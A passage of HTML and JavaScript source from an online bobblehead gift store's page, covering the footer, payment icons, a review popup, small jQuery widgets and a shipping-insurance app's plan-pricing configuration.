d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        <div class="grid__item large--one-half cst_terms" style="">
          <!-- TrustBox widget - Mini -->
          <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
            <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
          </div>
          <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half cst_privacy">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        
        <div class="grid__item large--one-half cst_terms" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        
      </div>
    </div>
  </div>


     
<div class="custom-model-main">
    <div class="custom-model-inner">        
    <div class="close-btn">×</div>
        <div class="custom-model-wrap">
            <div class="pop-up-content-wrap">
              <div class="tingle-modal-box__content">
        <div class="review-close-new"><i class="photofont icon photo-close"></i></div>
        <div class="customers-images">          
		<img class="popup_img" data-src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915" src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915">          
        </div>
        <div class="content-right">        
          <div class="customers-international">
            <div class="customers-tittle popup_title">
              Lovoy
              <span class="circle-right"></span>
            </div>
            <div class="customers-start popup_ratting">
              <i class="fa fa-star"></i>
            </div>
            <div class="customers-content popup_comment">
               You are just the best! The bobblehead doesn't just look exactly as the model, the quality once you have it on your hands is even better than what I expected.
            </div>
          </div>
          <div class="customers-product">
            <a class="product_link"  href="">
              <img class="product_image" src="">
              <div class="customers-modal-layout">
                <span class="product_title">World's Best Boss Super Businessman Holding A Water Glass Custom Bobbleheads With Engraved Text</span>
                <button type="button"  class="desgin-bt " >DESIGN NOW</button>
              </div>
            </a>
          </div>
        </div>
      </div>
            </div>
        </div>  
    </div>  
    <div class="bg-overlay"></div>
</div> 

   

  
</footer>



<style>
  .footer-box .wrapper{
  	max-width: 1510px;
  }

.trustpilot-widget > iframe {
    width: 180px !important;
    height: 89px !important;
    margin: 0 auto;
}
</style>



</div>

    
    <div class="overlay-drawer"></div>
  </div>
  
  
  <script>
    
  </script>

  
  

  
  
  
    <script>
      /* Product Tag Filters - Good for any number of filters on any type of collection pages */
      var collFilters = jQuery('.tag-filter');
      collFilters.change(function() {
        var newTags = [];
        collFilters.each(function() {
          if (jQuery(this).val()) {
            newTags.push(jQuery(this).val());
          }
        });
        if (newTags.length) {
          var query = newTags.join('+');
          window.location.href = jQuery('<a href="/collections/all/tag" title="Show products matching tag tag">tag</a>').attr('href').replace('/' + 'tag', '/' + query);
        }
        else {
          
          window.location.href = '/collections/all';
          
        }
      });
    </script>
  
  
  
  <script>
  $(document).ready(function() {
      var flag=0;
      var getText='';
      $('input:radio').change(function() {        
        var selected_value = $(this).val();
        $(this).closest('.custom_options_row').find('.custom_js_value').html(selected_value);

      });
      
      $('.product-form__item-radio.Head-Connection input:radio').change(function() {
        var strset='';
        var selected_value = $(this).val();
        if(flag==0){
       	 getText = jQuery('.single-option-radio__label').eq(1).text(); 
         flag=1;
        }
        //jQuery('.single-option-radio__label').eq(1).text('');
        strset = getText+': '+selected_value;
        jQuery('.single-option-radio__label span').eq(1).text(": "+selected_value);

      });

      $('.product-form__item-radio.Sculpting').hide();
      $('.product-form__item-select.Sculpting').hide();
      $('#sculpting-options').change(function(){
        var select_value = this.value;
        $('.product-form__item-radio.Sculpting fieldset input').each(function(){
          if($(this).val() == select_value ){
            $(this).trigger("click");
          }
        });
        
     
      });
    });
    
    
    
    
    // Set the date we're counting down to
 
    
   function count_down(c_date){
      var countDownDate = new Date(c_date).getTime();
      var x = setInterval(function() {
        var now = new Date().getTime();  
        var distance = countDownDate - now;
        var days = Math.floor(distance / (1000 * 60 * 60 * 24));
        
        if(days <= 9){
        days = "0"+days;
           console.log('d==> ',days);
        }
        
        var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        
        if(hours <= 9){
          hours = "0"+hours;
          console.log('h==> ',hours);
        }
        
        var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        
        if(minutes <= 9){
          minutes = "0"+minutes;
           console.log('m==> ',minutes);
        }
        
        var seconds = Math.floor((distance % (1000 * 60)) / 1000);    
         console.log('s==> ',seconds);
        
         $(".custom-day-date1").html(days + "<span class='for-black-text'>days</span");
         $(".custom-day-date2").html(hours + "<span class='for-black-text'>hours</span");
         $(".custom-day-date3").html(minutes + "<span class='for-black-text'>mins</span");
         $(".custom-day-date4").html(seconds + "<span class='for-black-text'>sec</span");
        
        
        
        
        if (distance < 0) {
          clearInterval(x);
          $(".custom-day-date").html("EXPIRED");
        }
      }, 1000);
    }
    

    
    $(document).ready(function(){
    var c_date = $('.hidden-timer').text();
      console.log('myyy-- ', c_date);
      count_down(c_date);
    });
    
    
    //announcement-bottom mobile  slider    
      jQuery(document).ready(function(){
        
        jQuery('.announcement-slider').slick({
          infinite: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          autoplay: true,
          autoplaySpeed: 2000,
        });
        
      });
    
    
    
  </script>
  
       <style>
          body .simply-insurance {
            max-width: 100%;
          }
         .jdgm-prev-badge__text
         {padding-left:1% !important;}
         .jdgm-form__reviewer-name-format-dropdown-arrow,.jdgm-sort-dropdown-arrow {

           display: none !important;

         }
         .jdgm-form__reviewer-name-format-dropdown,.jdgm-sort-dropdown {
           width: 130px !important;
         }
         .jdgm-histogram__bar-content {

           background: #5600e3 !important;
         }
         .product-single__form .product-form__item .product-form__input {
           width: 269px;
         }
         label.hulkapps_swatch_option {
           width: auto !important;
         }
  </style>
<div id="shopify-block-AMGZ5aGxqbTdIQndOT__16843599010748508989" class="shopify-block shopify-app-block"><!-- simply-insurance --><script>
    window.sspStorefrontCustomization = {};
    window.simplyInsurance = window.simplyInsurance || {};
    window.cn = function(o) {
      return "undefined" == typeof o || null == o || "" == o.toString().trim()
    };
 
    simplyInsurance.widgetSettings = null;
    
      simplyInsurance.widgetSettings = {"selected_layout":"toggle","consent_popup_enabled":false,"is_grey_icon":false,"consent_popup":{"text":{"title":{"text":"Shipping Protection","font_size":14,"font_color":"#000000","font_weight":"600"},"subtitle":{"text":"from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft","font_size":13,"font_color":"#000000","font_weight":"400"}},"popup_position":"topRight","background":{"color":"#f5f5f5","hover_background_color":"#ffffff"},"border":{"border_color":"#e4e4e4","border_radius":8,"border_width":1},"spacing":{"margin":30,"padding":15},"text_styling":{"text_color":"#000000","font_size":"14px","font_weight":"400"}},"button":{"label_and_appearance":{"button_label":"Checkout + Shipping Protection • ##plan_price##","font_size":14,"font_weight":400,"tooltip_message":"Get peace of mind with Shipping Protection in the event your delivery is damaged, stolen, or lost during transit."},"primary_button":{"button_text":"Checkout + ##plan_price## (Protection)","text_size":15,"text_color":"#ffffff","text_hover_color":"#ffffff","background_color":"#000000","background_hover_color":"#000000","padding":15,"margin":0,"border":0,"border_color":"#000000","border_radius":0},"add_secondary_button":false,"secondary_button":{"link_text":"Checkout without shipping protection","font_size":16,"font_color":"#000000"}},"grey_icon":false};
    
 
    simplyInsurance.insurancePlan = "{\"insurance_plan_title\":\"Shipping Insurance + ##plan_price##\",\"insurance_plan_description\":null,\"opt_in_message\":\"Get peace of mind with Delivery Guarantee in the event your delivery is damaged,stolen,or lost during transist.\",\"opt_out_message\":\"By deselecting shipping insurance, We are not liable for lost, damaged, or stolen items\",\"widget_image_url\":\"https:\/\/simply-insurance.s3.us-east-2.amazonaws.com\/1740483631946shipping-insurance.png\",\"widget_subtitle\":\"100% Payment guarantee \u0026 Protect your order from damage, loss, or theft + ##plan_price\",\"sidecart\":false,\"insurance_auto_enable\":true,\"tool_tip_message\":\"Get peace of mind with Shipping Insurance in the event your delivery is damaged, stolen, or lost during transit.\",\"insurance_plan_type\":\"percentage\",\"cart_percentage\":\"0.5\",\"product_handle\":\"shipping-protection\",\"is_app_enable\":\"yes\",\"planArray\":[{\"insurance_plan_name\":\"2.00\",\"insurance_plan_amount\":\"2.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799239716\"},{\"insurance_plan_name\":\"2.50\",\"insurance_plan_amount\":\"2.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799272484\"},{\"insurance_plan_name\":\"3.00\",\"insurance_plan_amount\":\"3.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799305252\"},{\"insurance_plan_name\":\"3.50\",\"insurance_plan_amount\":\"3.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799338020\"},{\"insurance_plan_name\":\"4.00\",\"insurance_plan_amount\":\"4.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799370788\"},{\"insurance_plan_name\":\"4.50\",\"insurance_plan_amount\":\"4.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799403556\"},{\"insurance_plan_name\":\"5.00\",\"insurance_plan_amount\":\"5.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799436324\"},{\"insurance_plan_name\":\"5.50\",\"insurance_plan_amount\":\"5.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799469092\"},{\"insurance_plan_name\":\"6.00\",\"insurance_plan_amount\":\"6.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799501860\"},{\"insurance_plan_name\":\"6.50\",\"insurance_plan_amount\":\"6.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799534628\"},{\"insurance_plan_name\":\"7.00\",\"insurance_plan_amount\":\"7.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799567396\"},{\"insurance_plan_name\":\"7.50\",\"insurance_plan_amount\":\"7.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799600164\"},{\"insurance_plan_name\":\"8.00\",\"insurance_plan_amount\":\"8.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799632932\"},{\"insurance_plan_name\":\"8.50\",\"insurance_plan_amount\":\"8.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799665700\"},{\"insurance_plan_name\":\"9.00\",\"insurance_plan_amount\":\"9.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799698468\"},{\"insurance_plan_name\":\"9.50\",\"insurance_plan_amount\":\"9.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799731236\"},{\"insurance_plan_name\":\"10.00\",\"insurance_plan_amount\":\"10.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799764004\"},{\"insurance_plan_name\":\"10.50\",\"insurance_plan_amount\":\"10.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799796772\"},{\"insurance_plan_name\":\"11.00\",\"insurance_plan_amount\":\"11.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799829540\"},{\"insurance_plan_name\":\"11.50\",\"insurance_plan_amount\":\"11.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799862308\"},{\"insurance_plan_name\":\"12.00\",\"insurance_plan_amount\":\"12.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799895076\"},{\"insurance_plan_name\":\"12.50\",\"insurance_plan_amount\":\"12.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799927844\"},{\"insurance_plan_name\":\"13.00\",\"insurance_plan_amount\":\"13.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799960612\"},{\"insurance_plan_name\":\"13.50\",\"insurance_plan_amount\":\"13.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799993380\"},{\"insurance_plan_name\":\"14.00\",\"insurance_plan_amount\":\"14.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800026148\"},{\"insurance_plan_name\":\"14.50\",\"insurance_plan_amount\":\"14.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800058916\"},{\"insurance_plan_name\":\"15.00\",\"insurance_plan_amount\":\"15.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800091684\"},{\"insurance_plan_name\":\"15.50\",\"insurance_plan_amount\":\"15.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800124452\"},{\"insurance_plan_name\":\"16.00\",\"insurance_plan_amount\":\"16.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800157220\"},{\"insurance_plan_name\":\"16.50\",\"insurance_plan_amount\":\"16.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800189988\"},{\"insurance_plan_name\":\"17.00\",\"insurance_plan_amount\":\"17.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800222756\"},{\"insurance_plan_name\":\"17.50\",\"insurance_plan_amount\":\"17.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800255524\"},{\"insurance_plan_name\":\"18.00\",\"insurance_plan_amount\":\"18.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800288292\"},{\"insurance_plan_name\":\"18.50\",\"insurance_plan_amount\":\"18.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800321060\"},{\"insurance_plan_name\":\"19.00\",\"insurance_plan_amount\":\"19.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800353828\"},{\"insurance_plan_name\":\"19.50\",\"insurance_plan_amount\":\"19.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800386596\"},{\"insurance_plan_name\":\"20.00\",\"insurance_plan_amount\":\"20.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800419364\"},{\"insurance_plan_name\":\"20.50\",\"insurance_plan_amount\":\"20.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800452132\"},{\"insurance_plan_name\":\"21.00\",\"insurance_plan_amount\":\"21.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800484900\"},{\"insurance_plan_name\":\"21.50\",\"insurance_plan_amount\":\"21.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800517668\"},{\"insurance_plan_name\":\"22.00\",\"insurance_plan_amount\":\"22.00\",\"min_order_price